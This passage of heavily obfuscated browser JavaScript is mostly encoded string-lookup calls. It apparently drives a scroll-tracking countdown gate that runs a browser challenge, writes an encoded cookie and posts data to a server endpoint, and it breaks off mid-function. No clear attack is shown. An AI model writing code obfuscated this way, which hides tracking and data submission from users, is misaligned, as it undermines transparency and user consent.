T(20275)+T(17981)+T(561)+T(10717)+T(8758)+T(19551)+T(4877)+T(3222)+T(20593)+T(1347)+T(10087)+T(4004)+T(7940)+T(19083)+T(10353)+T(10404)+T(19157)+T(12289)+T(12196)+T(11886)+T(7833)+T(20596)+T(8887)+T(19578)+T(18220)+T(14689)+T(5211)+T(18125)+T(11627))+(T(16830)+T(5752)+T(4307)+T(3269)+T(7650)+T(5420)+T(15716)+T(7280)+T(2524)+T(4568)+T(16693)+T(3912)+T(3906)+T(9050)+T(5442)+T(15779)+T(5329)+T(4029)+T(8738)+T(20324)+T(19793)+T(13326)+T(7900)+T(11885)+T(2076)+T(18554)+T(9982)+T(1313)+T(17506)+T(12653)+T(15708)+T(15758)+T(20121)+T(19009)+T(9398)+T(14318)+T(9212)+T(15515)+T(1100)+T(12061)+T(15552)+T(6348)+T(16947)+T(6141)+T(16867)+T(6474)+T(17219)+T(19747)+T(11393)+T(17845)+T(12016)+T(16303)+T(1969)+T(11795)+T(8321)+T(1058)+T(18131)+T(14533)+T(18727)+T(17729)+T(14686)+T(12265)+T(9907)+T(17507)+T(12791)+T(1695)+T(14277)+T(16805)+T(4742)+T(11589)+T(16123)+T(12305)+T(16830)+T(5752)+T(4307)+T(3269)+T(7380)+T(16677)+T(14531)+T(8232)+T(6454)+T(20242)+T(1301)+T(3387)+T(15289)+T(8565)+T(19870)+T(2492)+T(15657)+T(15589)+T(13528)+T(1813)+T(10352)+T(14575)+T(6363)+T(14113)+T(10194)+T(13892)+T(6436)+T(15285))+(T(11378)+T(7340)+T(11891)+T(12028)+T(11731)+T(4666)+T(5470)+T(7150)+T(17546)+T(9189)+T(5912)+T(6343)+T(13208)+T(15807)+T(2751)+T(4828)+T(5498)+T(14167)+T(2314)+T(9793)+T(13379)+T(5752)+T(4307)+T(3269)+T(10013)+T(11173)+T(6872)+T(4339)+T(11215)+T(15076)+T(12678)+T(10086)+T(18820)+T(536)+T(12254)+T(11499)+T(766)+T(9958)+T(15753)+T(9589)+T(2383)+T(14474)+T(14296)+T(2575)+T(17288)+T(17088)+T(7548)+T(15472)+T(8638)+T(3933)+T(2044)+T(4995)+T(14702)+T(8010)+T(6903)+T(19301)+T(4371)+T(10893)+T(1237)+T(11722)+T(19125)+T(484)+T(18289)+T(15620)+T(12241)+T(12466)+T(9520)+T(17094)+T(20736)+T(16575)+T(17615)+T(13918)+T(14496)+T(11267)+T(4662)+T(18346)+T(12622)+T(8967)+T(11720)+T(11094)+T(9059)+T(17284)+T(1627)+T(13405)+T(7519)+T(7625)+T(4145)+T(18479)+T(16194)+T(11762)+T(19857)+T(12524)+T(5440)+T(10594)+T(2653)+T(8939)+T(9372)+T(3754)+T(8029)+T(14300))+(T(8787)+T(12229)+T(8515)+T(7566)+T(4820)+T(2214)+T(1620)+T(12883)+T(4572)+T(19405)+T(16991)+T(9052)+T(14753)+T(962)+T(20013)+T(4016)+T(18271)+T(17252)+T(3087)+T(11244)+T(17643)+T(13323)+T(18240)+T(2201)+T(3001)+T(4671)+T(7098)+T(6910)+T(9645)+T(13375)+T(9765)+T(541)+T(19446)+T(15924)+T(14521)+T(2009)+T(20580)+T(19363)+T(17811)+T(17092)+T(20312)+T(16746)+T(1418)+T(5478)+T(3549)+T(17596)+T(3045)+T(7334)+T(19550)+T(5499)+T(16681)+T(19448)+T(15100)+T(4774)+T(6658)+T(20661)+T(8303)+T(14800)+T(18631)+T(13045)+T(16316)+T(8912)+T(19579)+T(18768)+T(7408)+T(11066)+T(15376)+T(8445)+T(18389)+T(4697)+T(8710)+T(11318)+T(3067)+T(11377)+T(3033)+T(1802)+T(1911)+T(15296)+T(7589)+T(9139)+T(15857)+T(15322)+T(17734)+T(18123)+T(660)+T(2783)+T(16434)+T(10191)+T(16776)+T(3217)+T(18011)+T(12809)+T(2557)+T(19889)+T(15148)+T(20720)+T(5828)+T(18538)+T(418)+T(12481))+(T(8697)+T(13479)+T(18930)+T(19389)+T(7572)+T(4627)+T(11657)+T(13261)+T(19778)+T(8644)+T(10127)+T(18374)+T(13084)+T(1315)+T(20321)+T(12864)+T(7760)+T(6590)+T(4144)+T(11466)+T(15965)+T(7146)+T(3428)+T(4577)+T(20325)+T(17296)+T(13522)+T(20346)+T(4486)+T(20172)+T(15956)+T(16229)+T(439)+T(7133)+T(18670)+T(17639)+T(15215)+T(5393)+T(19081)+T(8012)+T(17431)+T(14283)+T(1468)+T(18058)+T(3120)+T(6634)+T(12889)+T(1689)+T(19810)+T(18001)+T(14479)+T(9135)+T(11975)+T(8451)+T(14162)+T(12955)+T(4754)+T(5030)+T(4559)+T(6287)+T(2668)+T(20214)+T(10079)+T(6465)+T(7891)+T(16538)+T(1141)+T(13951)+T(3885)+T(16232)+T(14906)+T(17661)+T(16474)+T(8548)+T(3116)+T(16507)+T(11767)+T(6241)+T(9697)+T(7439)+T(6164)+T(4513)+T(390)+T(9923)+T(11340)+T(16392)+T(9388)+T(20542)+T(7549)+T(4467)+T(14123)+T(14250)+T(20129)+T(2052)+T(4932)+T(14413)+T(7107)+T(19461)+T(11044)+T(9898))+(T(17004)+T(7043)+T(9987)+T(8338)+T(7631)+T(2884)+T(5014)+T(398)+T(18870)+T(5218)+T(5275)+T(3240)+T(18278)+T(19848)+T(13328)+T(17802)+T(14102)+T(14321)+T(8909)+T(8150)+T(14873)+T(3029)+T(6222)+T(15590)+T(19819)+T(6590)+T(4144)+T(11466)+T(930)+T(9183)+T(16219)+T(18395)+T(14177)+T(3596)+T(14751)+T(6891)+T(4067)+T(1433)+T(6377)+T(19805)+T(10037)+T(4614)+T(4714)+T(16383)+T(10698)+T(9375)+T(16847)+T(14768)+T(3520)+T(2771)+T(10513)+T(1917)+T(7449)+T(12469)+T(1040)+T(10317)+T(3136)+T(17846)+T(19469)+T(4687)+T(6174)+T(8992)+T(19483)+T(10625)+T(19469)+T(4687)+T(3782)+T(3460)+T(13187)+T(20214)+T(10079)+T(6465)+T(5750)+T(2766)+T(566)+T(4955)+T(11641)+T(6213)+T(8475)+T(1709)+T(15809)+T(10040)+T(17760)+T(2537)+T(6486)+T(1783)+T(8564)+T(7964)+T(11641)+T(6213)+T(8721)+T(9823)+T(19779)+T(15898)+T(2716)+T(12408)+T(4726)+T(14865)+T(15366)+T(3013))+(T(3617)+T(1854)+T(18934)+T(7998)+T(13231)+T(17888)+T(4821)+T(13988)+T(9961)+T(15378)+T(8598)+T(12198)+T(12033)+T(11950)+T(6914)+T(14996)+T(15820)+T(14238)+T(15077)+T(16865)+T(5531)+T(2948)+T(1817)+T(18854)+T(1631)+T(7817)+T(13874)+T(6901)+T(13670)+T(350)+T(3660)+T(9302)+T(17099)+T(2138)+T(10286)+T(15252)+T(10137)+T(13911)+T(6709)+T(14611)+T(18597)+T(4650)+T(13700)+T(5529)+T(18859)+T(14252)+T(1396)+T(14788)+T(3690)+T(8473)+T(13281)+T(2513)+T(17386)+T(14494)+T(13083)+T(12229)+T(8515)+T(17950)+T(825)+T(5163)+T(1631)+T(7817)+T(13874)+T(3662)+T(19694)+T(5570)+T(18013)+T(3254)+T(7367)+T(17911)+T(6584)+T(9646)+T(15126)+T(4835)+T(13427)+T(4343)+T(11511)+T(11221)+T(13041)+T(17116)+T(20687)+T(3868)+T(2711)+T(13596)+T(1381)+T(16333)+T(11800)+T(18075)+T(795)+T(2641)+T(16464)+T(6456)+T(15582)+T(17309)+T(16852)+T(12158)+T(14371)+T(14404)+T(7250)+T(11428))+(T(7514)+T(12681)+T(15903)+T(15650)+T(14880)+T(12356)+T(13219)+T(20336)+T(16623)+T(14625)+T(5569)+T(10424)+T(4722)+T(1672)+T(15903)+T(15650)+T(7649)+T(9064)+T(5013)+T(7337)+T(12436)+T(17422)+T(16804)+T(14402)+T(7254)+T(941)+T(12866)+T(5555)+T(18258)+T(1757)+T(7835)+T(15648)+T(2727)+T(19279)+T(12475)+T(7413)+T(18138)+T(11098)+T(13286)+T(3474)+T(1124)+T(5722)+T(4185)+T(3082)+T(19335)+T(4022)+T(6471)+T(3862)+T(10488)+T(11618)+T(7970)+T(15925)+T(10630)+T(2439)+T(14160)+T(9048)+T(18834)+T(2569)+T(4096)+T(2439)+T(14160)+T(9048)+T(12600)+T(10091)+T(13630)+T(2439)+T(14160)+T(9048)+T(12600)+T(4520)+T(19075)+T(20310)+T(10579)+T(18704)+T(16182)+T(3499)+T(12850)+T(8838)+T(18902)+T(18640)+T(9481)+T(18556)+T(4641)+T(15661)+T(5662)+T(14156)+T(18271)+T(13917)+T(17064)+T(13818)+T(4349)+T(17001)+T(4451)+T(15635)+T(16910)+T(4947)+T(6467)+T(5097)+T(10538)+T(17098))+(T(3966)+T(8861)+T(19133)+T(8702)+T(9090)+T(18218)+T(16752)+T(12587)+T(9764)+T(17910)+T(4507)+T(18755)+T(357)+T(7226)+T(13741)+T(7314)+T(3205)+T(16737)+T(5543)+T(10703)+T(13316)+T(17610)+T(17136)+T(360)+T(15030)+T(13965)+T(5668)+T(18628)+T(12731)+T(14428)+T(15030)+T(13965)+T(5668)+T(823)+T(6692)+T(8861)+T(19133)+T(8702)+T(3802)+T(1080)+T(7038)+T(11251)+T(13874)+T(5921)+T(15306)+T(16651)+T(2636)+T(3188)+T(15582)+T(9389)+T(11341)+T(16996)+T(10870)+T(9185)+T(2780)+T(20539)+T(1311)+T(5354)+T(9237)+T(18697)+T(704)+T(16872)+T(763)+T(7748)+T(7205)+T(15691)+T(7710)+T(5613)+T(10077)+T(2865)+T(7941)+T(10164)+T(8959)+T(16498)+T(18497)+T(17601)+T(7110)+T(9356)+T(5126)+T(18676)+T(5532)+T(16461)+T(1945)+T(17015)+T(7420)+T(6013)+T(17025)+T(2075)+T(586)+T(5850)+T(11483)+T(15108)+T(5673)+T(8671)+T(11940)+T(2224)+T(18126)+T(5397)+T(6489)+T(13043))+(T(12749)+T(13736)+T(20184)+T(9663)+T(18527)+T(4854)+T(3889)+T(18259)+T(1941)+T(16478)+T(3318)+T(1948)+T(1562)+T(17660)+T(14018)+T(14165)+T(8173)+T(15187)+T(19276)+T(10601)+T(8834)+T(4741)+T(10665)+T(3836)+T(1414)+T(10736)+T(3566)+T(19216)+T(1594)+T(20399)+T(11940)+T(6975)+T(3796)+T(9112)+T(6539)+T(17075)+T(2562)+T(16142)+T(5349)+T(13585)+T(17404)+T(7175)+T(2745)+T(12188)+T(3747)+T(4027)+T(13304)+T(19718)+T(13282)+T(2993)+T(14888)+T(14698)+T(6144)+T(11925)+T(4549)+T(4461)+T(14501)+T(13742)+T(9200)+T(11158)+T(5458)+T(10937)+T(3379)+T(12688)+T(1679)+T(18515)+T(14893)+T(8142)+T(2770)+T(16777)+T(14398)+T(20456)+T(7851)+T(15727)+T(9653)+T(705)+T(9722)+T(3057)+T(11437)+T(2504)+T(3719)+T(8211)+T(2330)+T(11889)+T(13053)+T(1724)+T(2770)+T(12713)+T(9414)+T(14669)+T(11052)+T(14329)+T(6954)+T(6939)+T(5310)+T(20133)+T(11601)+T(4840)+T(3326)+T(7820))+(T(6267)+T(12098)+T(475)+T(2216)+T(6980)+T(17657)+T(17908)+T(19604)+T(18772)+T(14015)+T(10520)+T(15757)+T(12415)+T(16311)+T(1159)+T(15548)+T(16515)+T(8320)+T(2498)+T(8985)+T(15886)+T(11976)+T(3756)+T(3135)+T(1734)+T(9754)+T(572)+T(20542)+T(7549)+T(1502)+T(20692)+T(18809)+T(13912)+T(6630)+T(15014)+T(17499)+T(5775)+T(6501)+T(10361)+T(6828)+T(4168)+T(3944)+T(10089)+T(7789)+T(4773)+T(1893)+T(10221)+T(4606)+T(1876)+T(6487)+T(10567)+T(12202)+T(13693)+T(11251)+T(11624)+T(4990)+T(19379)+T(20639)+T(17543)+T(11972)+T(4097)+T(1888)+T(8390)+T(5354)+T(9561)+T(15900)+T(17439)+T(16815)+T(9470)+T(18204)+T(4200)+T(7620)+T(1283)+T(12308)+T(13172)+T(5591)+T(7156)+T(19729)+T(14836)+T(9537)+T(816)+T(8472)+T(13183)+T(1946)+T(17652)+T(6133)+T(11526)+T(8128)+T(9664)+T(11401)+T(19312)+T(9900)+T(5026)+T(18921)+T(4476)+T(818)+T(7042)+T(19873)+T(15344)+T(19707))+(T(2355)+T(7897)+T(3748)+T(4169)+T(5575)+T(7232)+T(8756)+T(5249)+T(9796)+T(17578)+T(10496)+T(12891)+T(16901)+T(18693)+T(14607)+T(14622)+T(16060)+T(512)+T(1240)+T(16587)+T(16937)+T(20601)+T(8569)+T(699)+T(15977)+T(18366)+T(10260)+T(20518)+T(15008)+T(19098)+T(14393)+T(782)+T(3466)+T(12881)+T(13575)+T(6206)+T(20314)+T(10302)+T(12370)+T(19825)+T(7747)+T(16564)+T(4663)+T(5797)+T(20236)+T(4599)+T(14861)+T(12485)+T(12763)+T(19907)+T(18281)+T(2930)+T(12004)+T(16341)+T(4182)+T(6735)+T(20647)+T(19896)+T(8186)+T(1297)+T(7884)+T(1692)+T(5910)+T(6439)+T(5736)+T(2078)+T(16029)+T(10548)+T(4192)+T(19262)+T(2426)+T(10771)+T(16573)+T(5292)+T(16890)+T(17361)+T(1117)+T(1505)+T(8800)+T(16985)+T(2802)+T(20392)+T(15389)+T(6137)+T(9130)+T(6022)+T(11201)+T(555)+T(15258)+T(3076)+T(12058)+T(2080)+T(18926)+T(9968)+T(10422)+T(3887)+T(13337)+T(11843)+T(1612)+T(2694))+(T(3372)+T(17443)+T(20422)+T(12536)+T(19132)+T(4049)+T(13739)+T(7210)+T(10609)+T(7674)+T(7344)+T(2605)+T(14421)+T(11293)+T(15330)+T(19198)+T(16480)+T(15612)+T(16726)+T(15021)+T(8828)+T(2901)+T(8584)+T(4278)+T(9599)+T(4700)+T(5001)+T(1553)+T(17771)+T(15851)+T(5961)+T(15529)+T(7394)+T(6835)+T(17207)+T(17757)+T(6548)+T(4848)+T(11113)+T(16609)+T(15528)+T(19341)+T(2319)+T(9089)+T(12759)+T(5608)+T(14667)+T(8498)+T(7499)+T(2889)+T(12315)+T(10763)+T(10826)+T(4231)+T(7822)+T(1837)+T(10939)+T(6053)+T(2781)+T(13432)+T(17958)+T(732)+T(11858)+T(5755)+T(16837)+T(11454)+T(17739)+T(18341)+T(4034)+T(8850)+T(9452)+T(2396)+T(10417)+T(10360)+T(13328)+T(17802)+T(15880)+T(6040)+T(16902)+T(6122)+T(19458)+T(7987)+T(10573)+T(7581)+T(11652)+T(4409)+T(12088)+T(8993)+T(3598)+T(7796)+T(2117)+T(6465)+T(2707)+T(18057)+T(18669)+T(4687)+T(8386)+T(19148)+T(2154)+T(17452))+(T(12066)+T(2488)+T(13955)+T(14024)+T(19081)+T(603)+T(20198)+T(11568)+T(2819)+T(11381)+T(5087)+T(6739)+T(3034)+T(1221)+T(15195)+T(7384)+T(16902)+T(6122)+T(2e4)+T(17433)+T(7947)+T(19764)+T(10380)+T(14720)+T(5102)+T(6733)+T(9204)+T(5239)+T(3467)+T(11675)+T(2869)+T(537)+T(6877)+T(2958)+T(15786)+T(2556)+T(17903)+T(15746)+T(10565)+T(12897)+T(11178)+T(1155)+T(6104)+T(7328)+T(3206)+T(3344)+T(7986)+T(4898)+T(8523)+T(13618)+T(14603)+T(3945)+T(14101)+T(1471)+T(10112)+T(18337)+T(7336)+T(6215)+T(10375)+T(5413)+T(8505)+T(5530)+T(6011)+T(18211)+T(9419)+T(2370)+T(7598)+T(3066)+T(12644)+T(2468)+T(2239)+T(6464)+T(13336)+T(14917)+T(18174)+T(11588)+T(1391)+T(14926)+T(18174)+T(18935)+T(2200)+T(3257)+T(10733)+T(3991)+T(643)+T(11065)+T(761)+T(5709)+T(8529)+T(16227)+T(6803)+T(3432)+T(16306)+T(15701)+T(20150)+T(18955)+T(13982)+T(11989)+T(6390)+T(16816))+(T(3450)+T(12844)+T(16743)+T(7812)+T(20026)+T(14420)+T(17671)+T(5692)+T(7064)+T(10928)+T(17352)+T(17330)+T(17942)+T(1942)+T(4273)+T(15242)+T(17560)+T(6466)+T(12416)+T(10527)+T(7975)+T(9415)+T(19552)+T(15647)+T(6131)+T(931)+T(591)+T(4487)+T(6506)+T(10667)+T(17465)+T(16525)+T(6083)+T(11778)+T(12190)+T(5299)+T(10766)+T(19866)+T(13527)+T(5358)+T(1618)+T(7736)+T(12174)+T(1416)+T(14112)+T(18827)+T(14330)+T(14354)+T(10126)+T(4752)+T(19655)+T(19064)+T(8616)+T(13887)+T(13616)+T(11168)+T(16031)+T(6884)+T(9291)+T(15941)+T(18483)+T(11844)+T(14752)+T(14472)+T(2286)+T(14301)+T(16591)+T(15538)+T(2892)+T(1330)+T(18545)+T(5153)+T(11597)+T(18465)+T(6840)+T(19849)+T(2616)+T(10515)+T(4285)+T(1547)+T(20643)+T(16894)+T(18936)+T(18535)+T(19084)+T(12659)+T(1846)+T(14683)+T(5451)+T(4427)+T(1686)+T(1442)+T(14890)+T(4005)+T(17491)+T(8180)+T(4858)+T(18993)+T(18886)+T(16523))+(T(14237)+T(20252)+T(2509)+T(15511)+T(2746)+T(6827)+T(14215)+T(8665)+T(2508)+T(2662)+T(2031)+T(19024)+T(4834)+T(15228)+T(13888)+T(20556)+T(8747)+T(16215)+T(19248)+T(17778)+T(11787)+T(8522)+T(15923)+T(18498)+T(20665)+T(12975)+T(18178)+T(1177)+T(20352)+T(677)+T(5682)+T(11534)+T(10177)+T(13277)+T(565)+T(841)+T(4040)+T(13063)+T(2431)+T(9396)+T(15255)+T(8726)+T(6892)+T(10638)+T(8080)+T(16938)+T(17605)+T(14726)+T(4040)+T(685)+T(3960)+T(16390)+T(1493)+T(3395)+T(20624)+T(1966)+T(14792)+T(20251)+T(18927)+T(14066)+T(3036)+T(10146)+T(9080)+T(8987)+T(6696)+T(1847)+T(18169)+T(15081)+T(9184)+T(9093)+T(16871)+T(16437)+T(9073)+T(12510)+T(18505)+T(19911)+T(16296)+T(17840)+T(8044)+T(10769)+T(13738)+T(16040)+T(8106)+T(17544)+T(7215)+T(6515)+T(17929)+T(20673)+T(8345)+T(19322)+T(5164)+T(12754)+T(5402)+T(18134)+T(13210)+T(15891)+T(2100)+T(12143)+T(17254)+T(14750))+(T(6713)+T(463)+T(4609)+T(2602)+T(5223)+T(3835)+T(2144)+T(5092)+T(16457)+T(19754)+T(12389)+T(14781)+T(13440)+T(3396)+T(6793)+T(17530)+T(8877)+T(2759)+T(6798)+T(20156)+T(11088)+T(6025)+T(15968)+T(583)+T(18139)+T(17467)+T(6611)+T(6662)+T(12340)+T(19508)+T(14020)+T(20535)+T(20079)+T(8301)+T(10250)+T(17485)+T(10401)+T(11384)+T(6576)+T(2168)+T(11088)+T(14194)+T(12391)+T(6718)+T(14279)+T(6309)+T(5304)+T(17807)+T(17109)+T(7421)+T(507)+T(18648)+T(6163)+T(4190)+T(14226)+T(17022)+T(12752)+T(12413)+T(16185)+T(10951)+T(5290)+T(20745)+T(9227)+T(9604)+T(2795)+T(14561)+T(7368)+T(20216)+T(1037)+T(4153)+T(11753)+T(4125)+T(20111)+T(681)+T(5409)+T(2957)+T(4353)+T(7277)+T(11506)+T(12702)+T(4091)+T(1841)+T(16577)+T(17407)+T(5970)+T(7533)+T(16731)+T(18102)+T(13836)+T(20592)+T(10770)+T(2750)+T(14767)+T(19584)+T(16449)+T(12164)+T(10201)+T(20025)+T(8496)+T(6415))+(T(2170)+T(11650)+T(5832)+T(16965)+T(3194)+T(1087)+T(8064)+T(2798)+T(13469)+T(13303)+T(9782)+T(8624)+T(2720)+T(5899)+T(2135)+T(10973)+T(12108)+T(16940)+T(16891)+T(7648)+T(16822)+T(2027)+T(5221)+T(10053)+T(11355)+T(6764)+T(15872)+T(5042)+T(19193)+T(14483)+T(986)+T(12277)+T(20634)+T(8440)+T(13746)+T(15072)+T(4301)+T(1365)+T(15896)+T(15811)+T(1541)+T(15699)+T(10674)+T(12503)+T(1997)+T(9062)+T(7872)+T(3585)+T(843)+T(2391)+T(19430)+T(11851)+T(11315)+T(1993)+T(2132)+T(15184)+T(8657)+T(7575)+T(6108)+T(16939)+T(549)+T(16083)+T(2428)+T(2309)+T(11937)+T(13602)+T(13994)+T(7377)+T(5802)+T(6597)+T(7489)+T(17679)+T(10129)+T(17117)+T(5281)+T(8556)+T(990)+T(14306)+T(19908)+T(11306)+T(3641)+T(18315)+T(12281)+T(14086)+T(18569)+T(13935)+T(19935)+T(4303)+T(10616)+T(19355)+T(18572)+T(9307)+T(13010)+T(11144)+T(1771)+T(18887)+T(17253)+T(12433)+T(13702)+T(5326))+(T(6579)+T(8381)+T(2656)+T(10179)+T(4472)+T(7102)+T(13991)+T(17423)+T(13283)+T(4959)+T(12252)+T(768)+T(2805)+T(1233)+T(13377)+T(19060)+T(17939)+T(6127)+T(19334)+T(9806)+T(3907)+T(15171)+T(7923)+T(1834)+T(14733)+T(9934)+T(7139)+T(3247)+T(13716)+T(19880)+T(19987)+T(13484)+T(19581)+T(15771)+T(18275)+T(8382)+T(4675)+T(4347)+T(2966)+T(4483)+T(1280)+T(15503)+T(8030)+T(6021)+T(10979)+T(10689)+T(16243)+T(7225)+T(2934)+T(11342)+T(10505)+T(17389)+T(18532)+T(1383)+T(3303)+T(10452)+T(11338)+T(14221)+T(14530)+T(1231)+T(13832)+T(17935)+T(9144)+T(10791)+T(1437)+T(9784)+T(4636)+T(20645)+T(4896)+T(10337)+T(3017)+T(13557)+T(632)+T(14859)+T(9609)+T(12789)+T(17243)+T(20267)+T(4893)+T(9609)+T(2969)+T(17243)+T(20267)+T(18331)+T(20481)+T(13549)+T(15464)+T(2114)+T(18085)+T(4199)+T(4857)+T(14287)+T(17698)+T(3218)+T(11093)+T(9609)+T(18900)+T(6795)+T(7143)+T(20468))+(T(10935)+T(12573)+T(6149)+T(6168)+T(9609)+T(12222)+T(11093)+T(14120)+T(8980)+T(14158)),codeBtnNotiChild=notiBtn[T(18665)+T(16297)](P[T(3821)]),codeBtnNotiText=document[T(5592)+T(1654)](P[T(1558)]),codeBtnTimeText=document[T(5592)+T(1654)](P[T(1599)])),A[T(13185)][T(3442)](P[T(16463)]);var O=0;const y=+p;var s=!1;const N=P[T(5817)](v,Z),L=b[T(15040)]();P[T(13901)](addEventListener,P[T(13953)],(A=>{const n=T,e=P[n(12531)][n(14115)]("|");let c=0;for(;;){switch(e[c++]){case"0":if(s)return;continue;case"1":scrollMove=document[n(2225)+n(16727)][n(19311)];continue;case"2":if(P[n(5313)](scrollBtn,0)){var z=P[n(11441)](P[n(12023)](m,scrollBtn),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(8842)](requestAnimationFrame,J)))}else{var u=document[n(2225)+n(16727)][n(15401)+"ht"];z=P[n(11441)](P[n(1486)](scrollMove,u),100);P[n(16291)](z,10)&&(O=0,stopHere&&(stopHere=!1,P[n(2424)](requestAnimationFrame,J)))}continue;case"3":var m=P[n(14799)](scrollBtn,scrollMove);continue;case"4":P[n(6400)](m,0)&&(m=P[n(15005)](m,-1));continue}break}}));var l=document[T(2225)+T(16727)][T(19311)];const H=b[T(16171)]();function a(){const A=T,n=P[A(2774)][A(14115)]("|");let z=0;for(;;){switch(n[z++]){case"0":P[A(7419)](is_scroll,1)&&(codeBtnTimeText[A(6839)]=P[A(5447)](P[A(5447)](P[A(10807)],counter),"s"));continue;case"1":u[A(6839)]=counter;continue;case"2":counter=P[A(14822)](counter,1);continue;case"3":e[A(19532)][A(9950)]=P[A(20581)];continue;case"4":c[A(19532)][A(9950)]=P[A(4725)];continue;case"5":P[A(7419)](is_scroll,1)&&(O++,P[A(4802)](O,10)&&P[A(19236)](l,document[A(2225)+A(16727)][A(19311)])&&(stopHere=!0,O=0),l=document[A(2225)+A(16727)][A(19311)],scrollBtn=document[A(2225)+A(16727)][A(19311)]);continue}break}}async function J(u){const f=T,x={nnmkJ:P[f(1001)],mcnMh:P[f(4725)],Qkbse:P[f(20581)],alSmo:P[f(2991)],pspaX:function(A,n){return P[f(4802)](A,n)},iCbTR:P[f(4643)],GhFLU:function(A,n,e){return P[f(3198)](A,n,e)},NJenK:P[f(16463)],ZSSkZ:P[f(10463)],MiByQ:P[f(20109)],UJpOR:P[f(4480)],LJGNq:P[f(1372)],hZJyz:function(A){return P[f(1349)](A)},ciDno:P[f(17331)],iLQeB:P[f(1550)],QJEHY:function(A,n){return P[f(19032)](A,n)},HXLSM:function(A,n){return P[f(15005)](A,n)},MhKqm:function(A,n){return P[f(14027)](A,n)},VMDBQ:P[f(3410)],CnoMg:function(A,n){return P[f(18683)](A,n)},wbwqq:P[f(12742)],EGKhb:function(A,n,e,c){return P[f(17182)](A,n,e,c)},xAitX:function(A,n){return P[f(14027)](A,n)}};if(z[f(19532)][f(9950)]=P[f(4725)],!s){if(P[f(7419)](is_scroll,1)){if(stopHere){const A=P[f(19731)][f(14115)]("|");let z=0;for(;;){switch(A[z++]){case"0":c[f(19532)][f(9950)]=P[f(20581)];continue;case"1":n[f(13185)][f(3442)](P[f(16412)]);continue;case"2":return;case"3":codeBtnNotiText[f(19532)][f(9950)]=P[f(20581)];continue;case"4":codeBtnNotiChild[f(13185)][f(13289)](P[f(6318)]);continue;case"5":e[f(19532)][f(9950)]=P[f(4725)];continue;case"6":c[f(6839)]=P[f(7744)];continue}break}}codeBtnNotiText[f(19532)][f(9950)]=P[f(4725)],n[f(13185)][f(13289)](P[f(16412)])}if(P[f(7766)](m,u)&&(P[f(1349)](a),m=P[f(14027)](u,t)),P[f(20263)](counter,0))P[f(1641)](requestAnimationFrame,J);else{const z=+(r[f(1218)][f(630)]("Cd")??60);P[f(19488)](sa,y,L,H,z,w);P[f(19236)](d,1)?(P[f(4946)](sco,P[f(5410)],N,15),await P[f(8199)](pd,P[f(14027)](apvtop,"pt"),i),s=!0,P[f(534)](is_scroll,1)&&(codeBtnTimeText[f(6839)]=P[f(5134)],P[f(13901)](setTimeout,(function(A){const n=f;document[n(5592)+n(1654)](P[n(1001)])[n(13289)]()}),5e3)),P[f(8339)](sco,P[f(10644)],1,5),checkStep2=P[f(2424)](gco,P[f(10644)]),n[f(13185)][f(3442)](P[f(16412)]),A[f(13185)][f(13289)](P[f(16463)]),e[f(19532)][f(9950)]=P[f(4725)],c[f(19532)][f(9950)]=P[f(20581)],c[f(6839)]=P[f(5134)],M=!0):P[f(17590)](browserChallenge,apvtop,i)[f(9171)]((n=>{const z=f,u={RpAff:x[z(17281)],mIoQr:x[z(5949)],XZsKL:x[z(3501)],wqOZo:x[z(5584)],cAhWC:function(A,n){return x[z(16259)](A,n)},CryAz:x[z(10092)],yRPlG:function(A,n,e){return x[z(12397)](A,n,e)},oPejz:x[z(17591)],QesoH:x[z(19370)],xoWGs:x[z(13203)]};if(n){let n=x[z(9615)](gci);n[x[z(18438)]]=N[z(20375)](),n[x[z(2116)]]=x[z(6874)](x[z(4001)](x[z(16445)](N,4),3),10)[z(20375)](),document[z(5564)]=x[z(16445)](x[z(16445)](x[z(9880)],x[z(14131)](encodeURIComponent,JSON[z(20695)](n))),x[z(12674)]),x[z(6280)](pt,x[z(12822)](apvtop,"o"),n,i)[z(9171)]((n=>{const m=z;s=!0,e[m(19532)][m(9950)]=u[m(18501)],c[m(19532)][m(9950)]=u[m(3224)],c[m(13185)][m(3442)](u[m(6294)]),c[m(6839)]=n[m(3159)],M=!0,u[m(11439)](is_scroll,1)&&(codeBtnTimeText[m(6839)]=u[m(5355)],u[m(13721)](setTimeout,(function(A){const n=m;document[n(5592)+n(1654)](u[n(2381)])[n(13289)]()}),5e3)),A[m(13185)][m(13289)](u[m(9316)]),A[m(13185)][m(3442)](u[m(5457)])}))[z(6499)]((()=>{const A=z;document[A(5564)]=u[A(10580)]}))}else{const n=x[z(428)][z(14115)]("|");let u=0;for(;;){switch(n[u++]){case"0":e[z(19532)][z(9950)]=x[z(5949)];continue;case"1":return;case"2":c[z(6839)]=x[z(10740)];continue;case"3":A[z(13185)][z(13289)](x[z(17591)]);continue;case"4":c[z(19532)][z(9950)]=x[z(3501)];continue}break}}}))}}}}}}if(document[_0x2aecaa(9479)][_0x2aecaa(521)](document[_0x2aecaa(12264)][_0x2aecaa(11474)])&&""!=checkStep2&&"0"!=checkStep2){sco(_0x2aecaa(20112),0,1),checkStep2=gco(_0x2aecaa(20112)),ist(),rb();let x=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(4689)),T=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(8632)),P=x[_0x2aecaa(18665)+_0x2aecaa(16297)](_0x2aecaa(13916)+_0x2aecaa(540));T[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(7455),P[_0x2aecaa(19532)][_0x2aecaa(9950)]=_0x2aecaa(8803);let i=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18265)),d=document[_0x2aecaa(5592)+_0x2aecaa(1654)](_0x2aecaa(10924)+_0x2aecaa(18443)),p=0;counter=19;let Z=1e3,b=!1,O=!1;var guid=gco("o");function minuscounter(){const A=_0x2aecaa;counter={osWMm:function(A,n){return A-n}}[A(16248)](counter,1),i[A(6839)]=counter}async function rePaint(A){const n=_0x2aecaa,e={xFQBL:n(11180)+n(14434),haeBX:n(14440)+"ed",xRfPN:n(8803),MDncB:n(7455),gDYvX:n(11586)+n(7504),tpsCC:n(11586)+n(9440),sWbFs:n(18272)+n(3891)+n(11120)+";",RqwdC:n(17384)+n(8331)+n(19226),JkFfH:n(1202),kNoUG:n(13758)+"ng",PwPRg:function(A){return A()},yRJeM:n(3159),ALzfR:function(A,n){return A(n)},beQOC:n(1533),iFekj:n(11253)+"on",IWteX:function(A,n){return A-n},UzXfo:function(A,n){return A*n},WeKUX:function(A,n){return 